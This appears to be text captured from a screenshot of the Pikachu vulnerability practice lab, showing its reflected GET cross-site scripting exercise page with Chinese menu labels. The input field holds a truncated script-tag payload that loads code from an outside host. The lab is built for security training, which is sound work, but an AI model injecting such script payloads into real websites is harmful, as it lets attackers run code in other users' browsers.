 localhost/pikachu/vul/xss/xss_reflected_get.php
Pikachu 漏洞练习平台 pika~pika~
系统介绍
xss > 反射型xss(get)
暴力破解
Which NBA player do you like?
<script src=http://shqvzr.
submit
Cross-Site Scripting
概述